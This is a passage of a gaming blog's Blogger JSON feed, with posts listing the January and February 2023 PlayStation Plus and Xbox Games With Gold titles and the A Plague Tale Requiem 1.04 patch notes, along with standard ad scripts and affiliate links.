logger.com,1999:blog-1295880190311915579.post-1636499599514393485"},"published":{"$t":"2023-02-03T20:19:00.000-04:00"},"updated":{"$t":"2023-02-03T20:19:03.303-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"February 2023 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003EFebruary 2023 PlayStation Plus Free Games\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivnm79oa-F9hxtjYUoO22HXYI5ofJtkYgzI2ObP2x8DON7e9JO39-MgmeG6jm7375owxOz31HFnqVnVYkwgl9pYKsl2md6GVC-67X_nN5c9hYjzxOHXBVkjMktJ4EsyRfc5WR-59IqDKirTRb20cA05TCwLQTcAnrFmzDEvY1YR_UaQrLaFWJtcQou_Q\/s1632\/February%202023%20PlayStation%20Plus.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"February 2023 PlayStation Plus\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivnm79oa-F9hxtjYUoO22HXYI5ofJtkYgzI2ObP2x8DON7e9JO39-MgmeG6jm7375owxOz31HFnqVnVYkwgl9pYKsl2md6GVC-67X_nN5c9hYjzxOHXBVkjMktJ4EsyRfc5WR-59IqDKirTRb20cA05TCwLQTcAnrFmzDEvY1YR_UaQrLaFWJtcQou_Q\/w400-h225\/February%202023%20PlayStation%20Plus.png\" title=\"February 2023 PlayStation Plus\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\" style=\"font-size: medium; font-weight: 400;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAxiom Verge 2 (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EFallout 76 (PS4)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EStar Wars Jedi: Fallen Order (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvil Dead: The Game (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EDestiny 2: Beyond Light\u0026nbsp;\u003C\/span\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOlliOlliWorld (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMafia: The Definitive Edition\u0026nbsp;\u003C\/span\u003E(PS4)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/1636499599514393485\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/02\/february-2023-playstation-plus-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/1636499599514393485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/1636499599514393485"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/02\/february-2023-playstation-plus-free.html","title":"February 2023 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivnm79oa-F9hxtjYUoO22HXYI5ofJtkYgzI2ObP2x8DON7e9JO39-MgmeG6jm7375owxOz31HFnqVnVYkwgl9pYKsl2md6GVC-67X_nN5c9hYjzxOHXBVkjMktJ4EsyRfc5WR-59IqDKirTRb20cA05TCwLQTcAnrFmzDEvY1YR_UaQrLaFWJtcQou_Q\/s72-w400-h225-c\/February%202023%20PlayStation%20Plus.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-3814424479323611598"},"published":{"$t":"2023-02-02T19:54:00.001-04:00"},"updated":{"$t":"2023-02-02T19:54:20.052-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Games with Gold"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox One"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox One X"}],"title":{"type":"text","$t":"Xbox Games With Gold For February 2023"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Xbox Games With Gold For February 2023\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX-kjsaU3TogqCzcw32J6nXTjUs2EiQlE3cHEVkHGUOyEL96twOh5W59LvEeRh-A-dFerzQVK_wD4y4ovnNjmMw5wsH_Rxi_Bx3nsY4eDBMixri0FlKShgbVJqCsdZYgiY_h9UC63k7djCRb7zSOqSMM1mF9_CWq6QXlYu_zXO6eCJseAKzfsv1Dc6Ew\/s1200\/Xbox%20Games%20With%20Gold%20For%20February%202023.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Xbox Games With Gold For February 2023\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX-kjsaU3TogqCzcw32J6nXTjUs2EiQlE3cHEVkHGUOyEL96twOh5W59LvEeRh-A-dFerzQVK_wD4y4ovnNjmMw5wsH_Rxi_Bx3nsY4eDBMixri0FlKShgbVJqCsdZYgiY_h9UC63k7djCRb7zSOqSMM1mF9_CWq6QXlYu_zXO6eCJseAKzfsv1Dc6Ew\/w400-h225\/Xbox%20Games%20With%20Gold%20For%20February%202023.png\" title=\"Xbox Games With Gold For February 2023\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBuy your Xbox Live Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/36646NV\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EXbox One |\u0026nbsp;\u003C\/span\u003EXbox Serie X\/S\u003C\/h4\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EFor the King\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGuts N Goals.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/3814424479323611598\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/02\/xbox-games-with-gold-for-february-2023.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/3814424479323611598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/3814424479323611598"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/02\/xbox-games-with-gold-for-february-2023.html","title":"Xbox Games With Gold For February 2023"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX-kjsaU3TogqCzcw32J6nXTjUs2EiQlE3cHEVkHGUOyEL96twOh5W59LvEeRh-A-dFerzQVK_wD4y4ovnNjmMw5wsH_Rxi_Bx3nsY4eDBMixri0FlKShgbVJqCsdZYgiY_h9UC63k7djCRb7zSOqSMM1mF9_CWq6QXlYu_zXO6eCJseAKzfsv1Dc6Ew\/s72-w400-h225-c\/Xbox%20Games%20With%20Gold%20For%20February%202023.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-5108405531960730416"},"published":{"$t":"2023-01-19T20:11:00.004-04:00"},"updated":{"$t":"2023-01-19T20:12:32.010-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Plague Tale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"A Plague Tale Requiem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox One Serie X"}],"title":{"type":"text","$t":"A Plague Tale Requiem Update 1.04"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;A Plague Tale Requiem Update 1.04\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdl_k9U02kGCXjyhrHGEvki2Bu4dKLZ6Yit_nKwjHGN_0fSsrSSfOM5GIjxpq5I8GTZCWCB0QwtXIl-3r2d8weVcf8AZ5F3CEu_ZH9ih1ErfQppHQmJFlK4882Q1G8xt3ENE31iNNs6A4LyG6chs5K6R--rqkL1Sg1rASP8hIV5x8SibASy9Yu4xpsHA\/s616\/A%20Plague%20Tale%20Requiem.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"A Plague Tale Requiem\" border=\"0\" data-original-height=\"353\" data-original-width=\"616\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdl_k9U02kGCXjyhrHGEvki2Bu4dKLZ6Yit_nKwjHGN_0fSsrSSfOM5GIjxpq5I8GTZCWCB0QwtXIl-3r2d8weVcf8AZ5F3CEu_ZH9ih1ErfQppHQmJFlK4882Q1G8xt3ENE31iNNs6A4LyG6chs5K6R--rqkL1Sg1rASP8hIV5x8SibASy9Yu4xpsHA\/w400-h229\/A%20Plague%20Tale%20Requiem.jpg\" title=\"A Plague Tale Requiem\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EAll platforms\u003C\/h4\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBug Fixes\u003C\/li\u003E\u003Cli\u003EFixed random crashes or blockers that could happen in some chapters.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EPC\u003C\/h4\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EImplemented Ray Tracing in the graphic settings (shadows and ambient occlusion).\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/5108405531960730416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/01\/a-plague-tale-requiem-update-104.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/5108405531960730416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/5108405531960730416"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/01\/a-plague-tale-requiem-update-104.html","title":"A Plague Tale Requiem Update 1.04"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdl_k9U02kGCXjyhrHGEvki2Bu4dKLZ6Yit_nKwjHGN_0fSsrSSfOM5GIjxpq5I8GTZCWCB0QwtXIl-3r2d8weVcf8AZ5F3CEu_ZH9ih1ErfQppHQmJFlK4882Q1G8xt3ENE31iNNs6A4LyG6chs5K6R--rqkL1Sg1rASP8hIV5x8SibASy9Yu4xpsHA\/s72-w400-h229-c\/A%20Plague%20Tale%20Requiem.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-4809094666018026531"},"published":{"$t":"2023-01-01T17:17:00.002-04:00"},"updated":{"$t":"2023-01-01T17:17:14.419-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"January 2023 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;January 2023 PlayStation Plus Free Games\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzZWeemgelH5tyMtD7n_NEMDtCdcihDKOqEmOqqHml9fpqEnw-90r8Q9-BMACbFluKXSsx057VQgtg74ttlVLBXJvctkL-VROoATIboWoG7QLHGL1iMz_zKNwTzShgch0JbLm8vkNWYENwVSaNGorrJNzgK7curSlnb4QPy-ktFrb1ER6IEpclvcm6dg\/s1632\/January%202023%20PlayStation%20Plus.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"January 2023 PlayStation Plus\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzZWeemgelH5tyMtD7n_NEMDtCdcihDKOqEmOqqHml9fpqEnw-90r8Q9-BMACbFluKXSsx057VQgtg74ttlVLBXJvctkL-VROoATIboWoG7QLHGL1iMz_zKNwTzShgch0JbLm8vkNWYENwVSaNGorrJNzgK7curSlnb4QPy-ktFrb1ER6IEpclvcm6dg\/w400-h225\/January%202023%20PlayStation%20Plus.png\" title=\"January 2023 PlayStation Plus\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\" style=\"font-size: medium; font-weight: 400;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EDivine Knockout: Founder’s Edition (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMass Effect Legendary Edition (PS4)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBiomutant (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAxiom Verge 2 (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EFallout 76\u0026nbsp;\u003C\/span\u003E(PS4)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EStar Wars Jedi: Fallen Order (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/4809094666018026531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/01\/january-2023-playstation-plus-free-games.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/4809094666018026531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/4809094666018026531"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/01\/january-2023-playstation-plus-free-games.html","title":"January 2023 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzZWeemgelH5tyMtD7n_NEMDtCdcihDKOqEmOqqHml9fpqEnw-90r8Q9-BMACbFluKXSsx057VQgtg74ttlVLBXJvctkL-VROoATIboWoG7QLHGL1iMz_zKNwTzShgch0JbLm8vkNWYENwVSaNGorrJNzgK7curSlnb4QPy-ktFrb1ER6IEpclvcm6dg\/s72-w400-h225-c\/January%202023%20PlayStation%20Plus.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-1736794114452207205"},"published":{"$t":"2023-01-01T17:17:00.000-04:00"},"updated":{"$t":"2023-01-01T17:17:00.870-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Games with Gold"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox One"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox One X"}],"title":{"type":"text","$t":"Xbox Games With Gold For January 2023"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003EXbox Games With Gold For January 2023\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbk2fEPTKgbe7VGyiW_TB63SraC-lJ78UQvHYBMISSIIprEQRD-mQ80V8ZKoxIPWKdLR_rjTxdkX0_Bu4wjEtj8qe9G-sGRaSqtthPDgTbmIvrdqXI2mWTCTGP_lil6TOKH1PSx4XhTlvBbhx7RrwydIAY67QE5fc9Hai5hlfwxoe__7twIvuMCItNFA\/s1200\/Xbox%20Games%20With%20Gold%20For%20January%202023.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Xbox Games With Gold For January 2023\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbk2fEPTKgbe7VGyiW_TB63SraC-lJ78UQvHYBMISSIIprEQRD-mQ80V8ZKoxIPWKdLR_rjTxdkX0_Bu4wjEtj8qe9G-sGRaSqtthPDgTbmIvrdqXI2mWTCTGP_lil6TOKH1PSx4XhTlvBbhx7RrwydIAY67QE5fc9Hai5hlfwxoe__7twIvuMCItNFA\/w400-h225\/Xbox%20Games%20With%20Gold%20For%20January%202023.png\" title=\"Xbox Games With Gold For January 2023\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBuy your Xbox Live Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/36646NV\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EXbox One |\u0026nbsp;\u003C\/span\u003EXbox Serie X\/S\u003C\/h4\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EIris Fall\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAutonauts\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch4\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/1736794114452207205\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/01\/xbox-games-with-gold-for-january-2023.html#comment-form","title":"0 